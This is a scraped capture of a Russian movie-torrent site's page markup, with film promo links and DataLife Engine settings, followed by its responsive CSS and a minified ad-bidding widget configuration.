        <div class="title"><a href="https://bj.hdtorfilm.top/18473-supermen-i-lois-2022-2-sezon.html" title="Супермен и Лоис (2022) 2 сезон">Супермен и Лоис (2022) 2 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/13346-rjembo-poslednjaja-krov-2019.html" title="Рэмбо: Последняя кровь (2019)"><img src="/uploads/posts/hdimagaks/skachat_film_Rembo_Posledniaia_krov_2019_sqf.jpg" alt="Рэмбо: Последняя кровь (2019)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/13346-rjembo-poslednjaja-krov-2019.html" title="Рэмбо: Последняя кровь (2019)">Рэмбо: Последняя кровь (2019)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20036-koroleva-krasoty-2015.html" title="Королева красоты (2015)"><img src="/uploads/posts/hdimagaks/skachat_film_Koroleva_krasoty_2015_hbsm.jpg" alt="Королева красоты (2015)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20036-koroleva-krasoty-2015.html" title="Королева красоты (2015)">Королева красоты (2015)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/17729-nebesa-podozhdut-2020-1-sezon.html" title="Небеса подождут (2020) 1 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Nebesa_podozhdut_2020_1_sezon_mnfh.jpg" alt="Небеса подождут (2020) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/17729-nebesa-podozhdut-2020-1-sezon.html" title="Небеса подождут (2020) 1 сезон">Небеса подождут (2020) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/10653-statisticheskaja-verojatnost-ljubvi-s-pervogo-vzgljada-2023.html" title="Статистическая вероятность любви с первого взгляда (2023)"><img src="/uploads/posts/2023-10/1697714190-statisticheskaya-veroyatnost-lyubvi-s-pervogo-vzglyada.jpg" alt="Статистическая вероятность любви с первого взгляда (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/10653-statisticheskaja-verojatnost-ljubvi-s-pervogo-vzgljada-2023.html" title="Статистическая вероятность любви с первого взгляда (2023)">Статистическая вероятность любви с первого взгляда (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20650-uslovnyj-ment-2023-5-sezon.html" title="Условный мент (2023) 5 сезон"><img src="/uploads/posts/2023-12/1703886793-uslovnyy-ment.jpg" alt="Условный мент (2023) 5 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20650-uslovnyj-ment-2023-5-sezon.html" title="Условный мент (2023) 5 сезон">Условный мент (2023) 5 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/17503-kristina-2021.html" title="КрисТина (2021)"><img src="/uploads/posts/hdimagaks/skachat_film_KrisTina_2021_qtak.jpg" alt="КрисТина (2021)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/17503-kristina-2021.html" title="КрисТина (2021)">КрисТина (2021)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/13119-korol-2019.html" title="Король (2019)"><img src="/uploads/posts/hdimagaks/skachat_film_Korol_2019_krqp.jpg" alt="Король (2019)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/13119-korol-2019.html" title="Король (2019)">Король (2019)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23508-samyj-cennyj-igrok-2025.html" title="Самый ценный игрок (2025)"><img src="/uploads/posts/2025-03/1740813350-samyy-cennyy-igrok.jpg" alt="Самый ценный игрок (2025)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23508-samyj-cennyj-igrok-2025.html" title="Самый ценный игрок (2025)">Самый ценный игрок (2025)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/12355-apgrejd-2018.html" title="Апгрейд (2018)"><img src="/uploads/posts/hdimagaks/skachat_film_Apgreid_2018_elak.jpg" alt="Апгрейд (2018)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/12355-apgrejd-2018.html" title="Апгрейд (2018)">Апгрейд (2018)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20039-zoloto-2018-2-sezon.html" title="Золото (2018) 2 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Zoloto_2018_2_sezon_xeyv.jpg" alt="Золото (2018) 2 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20039-zoloto-2018-2-sezon.html" title="Золото (2018) 2 сезон">Золото (2018) 2 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20032-vse-prosto-zashibis-2023.html" title="Всё просто зашибись (2023)"><img src="/uploads/posts/hdimagaks/skachat_film_Vse_prosto_zashibis_2023_owax.jpg" alt="Всё просто зашибись (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20032-vse-prosto-zashibis-2023.html" title="Всё просто зашибись (2023)">Всё просто зашибись (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/12036-nichej-2019.html" title="Ничей (2019)"><img src="/uploads/posts/hdimagaks/skachat_film_Nichei_2019_bjew.jpg" alt="Ничей (2019)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/12036-nichej-2019.html" title="Ничей (2019)">Ничей (2019)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/18714-fitnes-2018-2020-vse-sezony.html" title="Фитнес (2018-2020) все сезоны"><img src="/uploads/posts/hdimagaks/skachat_film_Fitnes_20182020_vse_sezony_iaj.jpg" alt="Фитнес (2018-2020) все сезоны"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/18714-fitnes-2018-2020-vse-sezony.html" title="Фитнес (2018-2020) все сезоны">Фитнес (2018-2020) все сезоны</a></div>
    </div>
</div>
<!--/ global_promo_item -->
                </div>
            </div>
            <!--/ global_promo -->
            
            <!-- seo -->
            
            <!--/ seo -->
            
            <!-- <footer> -->
            <!-- footer -->
<div class="footer">

    <!-- footer_left -->
    <div class="footer_left">
        <p>Правообладателям писать на почту <a href="/cdn-cgi/l/email-protection#8feee2e6e1eecfe7ebfbe0fde9e6e3e2a1fbe0ff"><span class="__cf_email__" data-cfemail="80e1ede9eee1c0e8e4f4eff2e6e9ecedaef4eff0">[email&#160;protected]</span></a>.</p>
        <p>hdtorfilm.top © 2020-2023 | Торрент файлы фильмов и сериалов.</p>
    </div>
    <!--/ footer_left -->

    <!-- footer_right -->
    <div class="footer_right">

<div class="logo_footer"><a href="/"><img src="/templates/hdtorrent/images/logo_footer.png"></a></div>
    </div>
    <!--/ footer_right -->
</div>
<!--/ footer -->

<!-- Scroll back to top -->
<div class="switch">
    <div class="circle"></div>
</div>
<div class="progress-wrap">
    <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
    </svg>
</div>
            <!-- </footer> -->
        </div>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '2e74503b5a53dfe6478d36f4e82a33fe5a625cd4';
var dle_group      = 5;
var dle_skin       = 'hdtorrent';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', TOGGLE_ZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 0;
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '21908', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
});
//-->
</script>
        <script src="/templates/hdtorrent/js/lib.js"></script>
        <script src="/templates/hdtorrent/js/owl.carousel.min.js"></script>
        <script src="/templates/hdtorrent/js/dropdown.min.js"></script>
        <script src="/templates/hdtorrent/js/jquery.beefup.js"></script>
        <script src="/templates/hdtorrent/js/common.js"></script>
		<!--[if lt IE 9]>
	    <script src="/templates/hdtorrent/js/html5shiv.min.js"></script>
	    <script src="/templates/hdtorrent/js/respond.min.js"></script>
	    <![endif]-->
       <a href="/engine/modules/search-torrents/"></a>
		
		
		
		<script src="https://pheasantnt.com/api/scripts/mSetupWidget?name=wq4938&id=635"></script>
		
		<div class="sm-e09d56"></div>
<script src="https://ogffa.net/sm/getcode?apiKey=9cad50ac5df5178545efc15b84bdca64"></script>



<!--tidaslo--><script>
  (function() {
    const containers = ["ut-embed", "ut-embed-1", "ut-embed-2", "ut-embed-3"];
    const init = (id) => {
      if (window.UTInventoryCore && document.getElementById(id)) {
        new window.UTInventoryCore({
          type: "embed", 
          host: 1653, 
          content: false, 
          container: id,
          width: 400, 
          height: 225, 
          playMode: "autoplay-visible", 
          collapse: "none",
          infinity: true, 
          infinityTimer: 1
        });
      }
    };

    const tryInit = () => {
      if (window.UTInventoryCore) containers.forEach(init);
      else setTimeout(tryInit, 100);
    };

    tryInit();
  })();
</script><!--tidaslo-->




    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eeb450d1fcfb405b9c45680ddef8aa77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://bj.hdtorfilm.top/templates/hdtorrent/css/media.css
body_size: 974
content:
/* LARGE DESKTOP  (1366)
---------------------------------------------*/
@media only screen and (max-width:1366px) {
    .container {margin: 25px;}
}



/* LARGE DESKTOP  (1280)
---------------------------------------------*/
@media only screen and (max-width:1280px) {
    .header_content_left a {
        font-size: 10px;
        font-weight: 600;
    }
    .promo_item_content img {
        height: 215px;
    }
}



/* DESKTOP  (1200)
---------------------------------------------*/
@media only screen and (max-width:1200px) {
    .header_content_left {
        display: none;
    }
    button.top_menu {
        display: inline-flex;
    }
    .promo_item_content img {
        height: 200px;
    }
    .header_content_left {
        position: absolute;
        top: 100%;
        left: 0;
        width: 270px;
        background: var(--dark);
        z-index: 10;
    }
    .header_content_left ul {
        display: block;
    }
    .header_content_left ul li:first-child {
        padding-left: 0px;
    }
    .header_content_left ul li {
        padding: 0;
    }
    .header_content_left ul li a {
        position: relative;
        padding: 12px 25px;
        display: block;
    }
    .header_content_left ul li a:hover {
        background: rgba(255, 255, 255, 0.05);
    }
    .aside_r {
        display: none;
    }
    .middle_content {margin-right: 25px;}
}



/* DESKTOP  (1024)
---------------------------------------------*/
@media only screen and (max-width:1024px) {
    .promo_item_content img {
        height: 245px;
    }
}



/* TABLET  (992)
---------------------------------------------*/
@media only screen and (max-width:992px) {
    button.main_menu {
        display: inline-flex;
    }
    .aside_bl {display: none;}
    .aside_l {flex: 0 auto;}
    .aside_bl {
        position: absolute;
        top: 85px;
        z-index: 10;
        left: 25px;
        min-width: 270px;
    }
    .aside_bl.menu_ .aside_title {
        border-radius: 0;
    }
    .promo_item_content img {
        height: 300px;
    }
}



/* TABLET  (800)
---------------------------------------------*/
@media only screen and (max-width:800px) {
    .logo {
        display: flex;
        width: 100%;
        justify-content: center;
        margin-bottom: 10px;
    }
    .header_content {
        margin-left: -15px;
    }
    .aside_bl {
        top: 125px;
    }
    .search {
        flex: 1;
    }
    .search input {width: 100%;}
    .promo_item_content img {
        height: 230px;
    }
    .footer {justify-content: center;}
    .footer .footer_left {
        flex: 1 100%;
        min-width: 100%;
        text-align: center;
        margin-bottom: 12px;
    }
    .footer .footer_right {
        margin-bottom: 10px;
    }
}



/* TABLET  (768)
---------------------------------------------*/
@media only screen and (max-width:768px) {

}



/* TABLET  (640)
---------------------------------------------*/
@media only screen and (max-width:640px) {
    .short_item_top_content .poster {
        flex: 1 100%;
        margin-right: 0;
        margin-bottom: 25px;
    }
    .short_item_load .rating_star {
        justify-content: left;
    }
    .short_item_load .rating_star {
        flex: 1 100%;
        margin-bottom: 12px;
    }
    .category {
        padding-left: 0;
    }
    .short_item_top_content .poster.mr-25 {
        margin-right: 0 !important;
    }
	
	.screens_bl > a {
		flex: 0 0 50%;
		max-width: 50%;
	}
}



/* MOBILE  (480)
---------------------------------------------*/
@media only screen and (max-width:480px) {
    .st_user_name {
        display: none;
    }
    .user_panel .st_ava {
        margin-right: 0;
    }
    .promo_item_content img {
        height: 265px;
    }
    span.m_hide {
        display: none;
    }
    .download_file {
        justify-content: center;
    }
    .download_file div {
        margin-bottom: 15px;
    }
    .download_file a.btn {
        margin-bottom: 10px;
    }
    .download_file div > span {
        text-align: center;
    }
    .title_section {
        display: block;
        text-align: center;
    }
    .title_section.beefup-head button {
        margin-top: 15px;
    }
    .fn_comm_item_top {
        flex-wrap: wrap;
    }
    .fn_comm_item_top_user_add {
        flex: 1 100%;
        margin-bottom: 10px;
    }
    .fn_dash_comm {
        justify-content: space-between;
        width: 100%;
    }
	.avat {
		margin-left: 0 !important;
        padding-right: 0 !important;
        float: none !important;
	}
	.tab-content {
		padding-left: 0 !important;
	}
}
@media only screen and (max-width:420px) {
    .screens_bl > a {
		flex: 0 0 100%;
		max-width: 100%;
	}
}


/* MOBILE  (360)
---------------------------------------------*/
@media only screen and (max-width: 360px) {
    .promo_item_content img {
        height: 170px;
    }
    .short_item_bottom a.btn {
        width: 100%;
        text-align: center;
    }
    .category {
        flex: 1 100%;
        margin-bottom: 15px;
    }
    .section_title {
        font-size: 12px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://statika.mpsuadv.ru/scripts/6869/6869_928.js
body_size: 9577
content:
"use strict";(self.webpackChunkplayer=self.webpackChunkplayer||[]).push([[928],{928:(e,t,a)=>{a.r(t),a.d(t,{default:()=>d});const d={siteId:6869,tag:"reco",ab_test:{percent:0,html:""},loading:{phone:{type:"default",after_widget:null},tablet:{type:"default",after_widget:null},desktop:{type:"default",after_widget:null}},positions:{phone:{type:"fixed",verticalAlign:"bottom",horizontalAlign:"left"},tablet:{type:"fixed",verticalAlign:"bottom",horizontalAlign:"right"},desktop:{type:"fixed",verticalAlign:"bottom",horizontalAlign:"right"}},watermark:{phone:{enable:!1,transparent_background:!1},tablet:{enable:!1,transparent_background:!1},desktop:{enable:!1,transparent_background:!1}},content:{type:null,devices:null,laps:null,slides:null,blocks:null},close:{phone:{ttc:7,size:20,enable:!0,position:"outside_upper_left",reloadAfterClose:20},tablet:{ttc:10,size:20,enable:!0,position:"outside_upper_right",reloadAfterClose:20},desktop:{ttc:10,size:20,enable:!0,position:"outside_upper_right",reloadAfterClose:20}},sizes:{phone:{width:"100%",height:null,minwidth:"320px",minheight:null,maxwidth:null,maxheight:"30%"},tablet:{width:"400px",height:"250px",minwidth:null,minheight:null,maxwidth:null,maxheight:null},desktop:{width:"400px",height:"250px",minwidth:null,minheight:null,maxwidth:null,maxheight:null}},render:{desktop:{type:"fixed",closeline:0,closesize:20,watermark:"N",closeenable:"Y",closeposition:"outside_upper_right",verticalAlign:"bottom",width_measure:"px",height_measure:"px",horizontalAlign:"right",maxwidth_measure:"",minwidth_measure:"",maxheight_measure:"",minheight_measure:"",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",closettc:10,height:250,minheight:0,minwidth:0,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,reloadAfterClose:20,width:400},phone:{type:"fixed",closeline:0,closesize:20,watermark:"N",closeenable:"Y",closeposition:"outside_upper_left",verticalAlign:"bottom",width_measure:"%",height_measure:"",horizontalAlign:"left",maxwidth_measure:"",minwidth_measure:"px",maxheight_measure:"%",minheight_measure:"",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",closettc:7,height:null,maxheight:30,minheight:0,minwidth:320,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,reloadAfterClose:20,width:100},tablet:{type:"fixed",closeline:0,closesize:20,watermark:"N",closeenable:"Y",closeposition:"outside_upper_right",verticalAlign:"bottom",width_measure:"px",height_measure:"px",horizontalAlign:"right",maxwidth_measure:"",minwidth_measure:"",maxheight_measure:"",minheight_measure:"",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",closettc:10,height:250,minheight:0,minwidth:0,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,reloadAfterClose:20,width:400}},drivers:[{id:11071,priority:0,screen:{width:{min:null,max:null}},devices:["desktop","tablet"],geo:["RU_*"],geoblack:null,division_type:"without_division",whitelist:null,blacklist:null,min_width:0,max_width:0,os:null,sort:0,list:[{id:12254,sub_widget_id:0,position:3,percent:100,type:"adfox",settings:{render:{},adfox:{type:"",reload:20,rcy:"R-A-3124722-1",title:"Fly-roll-desctop-300-600",has_hb:!0,params:{p2:"y",pp:"chaw",ps:"gwmx"},bidders:[{bidder:"betweenDigital",ad_system_account_id:5,placement_id:"4719218",params:{placementId:"4719218"},type:"default"},{bidder:"myTarget",ad_system_account_id:3,placement_id:"1434762",params:{placementId:"1434762"},type:"default"},{bidder:"sape",ad_system_account_id:6,placement_id:"865307",params:{placementId:"865307"},type:"default"},{bidder:"solta",ad_system_account_id:24,placement_id:"96-Lk3Sw",params:{placementId:"96-Lk3Sw"},type:"default"},{bidder:"otm",ad_system_account_id:27,placement_id:"85574",params:{placementId:"85574"},type:"default"},{bidder:"astralab",ad_system_account_id:17,placement_id:"6750714f2b1319f372c2618c",params:{placementId:"6750714f2b1319f372c2618c"},type:"default"},{bidder:"mediasniper",ad_system_account_id:29,placement_id:"24284",params:{placementId:"24284"},type:"default"},{bidder:"adfox_yandex_reklama.market-place.su",ad_system_account_id:31,placement_id:"1483339",params:{p1:"dgkhn",p2:"y"},type:"adfox"},{bidder:"otm",ad_system_account_id:4,placement_id:"109030",params:{placementId:"109030"},type:"default"},{bidder:"getintent",ad_system_account_id:35,placement_id:"215_MP_bj.hdtorfilm.top_D_W7607-adfox-12254_300250",params:{placementId:"215_MP_bj.hdtorfilm.top_D_W7607-adfox-12254_300250"},type:"default"}],capping:0,hb_sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280","240x400","300x600","320x480","400x240","480x320","728x90"],owner_id:386735,can_finish:!1,finish_timer:0,max_requests_per_session:0,finish_rotation_after_play:!1,adUnit:{code:"adfox_mp_0_76070012254",sizes:[[300,250],[250,250],[200,200],[300,300],[320,100],[300,100],[320,50],[300,50],[336,280],[240,400],[300,600],[320,480],[400,240],[480,320],[728,90]],bids:[{bidder:"betweenDigital",params:{placementId:"4719218"}},{bidder:"myTarget",params:{placementId:"1434762"}},{bidder:"sape",params:{placementId:"865307"}},{bidder:"solta",params:{placementId:"96-Lk3Sw"}},{bidder:"astralab",params:{placementId:"6750714f2b1319f372c2618c"}},{bidder:"mediasniper",params:{placementId:"24284"}},{bidder:"adfox_yandex_reklama.market-place.su",params:{p1:"dgkhn",p2:"y"}},{bidder:"otm",params:{placementId:"109030"}},{bidder:"getintent",params:{placementId:"215_MP_bj.hdtorfilm.top_D_W7607-adfox-12254_300250"}}]}}},visibility:!1,reload:!1,reload_time:null,def_driver:null}]},{id:11072,priority:0,screen:{width:{min:null,max:null}},devices:["phone"],geo:["RU_*"],geoblack:null,division_type:"without_division",whitelist:null,blacklist:null,min_width:0,max_width:0,os:null,sort:0,list:[{id:12255,sub_widget_id:0,position:3,percent:100,type:"adfox",settings:{render:{},adfox:{type:"",reload:20,rcy:"R-A-3124722-2",title:"Adfox Flyroll-mobile",has_hb:!0,params:{p2:"y",pp:"brpk",ps:"gwmx"},bidders:[{bidder:"betweenDigital",ad_system_account_id:5,placement_id:"4719219",params:{placementId:"4719219"},type:"default"},{bidder:"myTarget",ad_system_account_id:3,placement_id:"1434764",params:{placementId:"1434764"},type:"default"},{bidder:"sape",ad_system_account_id:6,placement_id:"865308",params:{placementId:"865308"},type:"default"},{bidder:"solta",ad_system_account_id:24,placement_id:"96-Vo6Jw",params:{placementId:"96-Vo6Jw"},type:"default"},{bidder:"otm",ad_system_account_id:27,placement_id:"85575",params:{placementId:"85575"},type:"default"},{bidder:"astralab",ad_system_account_id:17,placement_id:"6750715b2b1319f372c261a0",params:{placementId:"6750715b2b1319f372c261a0"},type:"default"},{bidder:"mediasniper",ad_system_account_id:29,placement_id:"24285",params:{placementId:"24285"},type:"default"},{bidder:"adfox_yandex_reklama.market-place.su",ad_system_account_id:31,placement_id:"1483340",params:{p1:"dgkho",p2:"y"},type:"adfox"},{bidder:"otm",ad_system_account_id:4,placement_id:"112075",params:{placementId:"112075"},type:"default"},{bidder:"getintent",ad_system_account_id:35,placement_id:"215_MP_bj.hdtorfilm.top_M_W7607-adfox-12255_300250",params:{placementId:"215_MP_bj.hdtorfilm.top_M_W7607-adfox-12255_300250"},type:"default"}],capping:0,hb_sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280","240x400","300x600","320x480","400x240","480x320","728x90"],owner_id:386735,can_finish:!1,finish_timer:0,max_requests_per_session:0,finish_rotation_after_play:!1,adUnit:{code:"adfox_mp_0_76070012255",sizes:[[300,250],[250,250],[200,200],[300,300],[320,100],[300,100],[320,50],[300,50],[336,280],[240,400],[300,600],[320,480],[400,240],[480,320],[728,90]],bids:[{bidder:"betweenDigital",params:{placementId:"4719219"}},{bidder:"myTarget",params:{placementId:"1434764"}},{bidder:"sape",params:{placementId:"865308"}},{bidder:"solta",params:{placementId:"96-Vo6Jw"}},{bidder:"astralab",params:{placementId:"6750715b2b1319f372c261a0"}},{bidder:"mediasniper",params:{placementId:"24285"}},{bidder:"adfox_yandex_reklama.market-place.su",params:{p1:"dgkho",p2:"y"}},{bidder:"otm",params:{placementId:"112075"}},{bidder:"getintent",params:{placementId:"215_MP_bj.hdtorfilm.top_M_W7607-adfox-12255_300250"}}]}}},visibility:!1,reload:!1,reload_time:null,def_driver:null}]}]}}}]);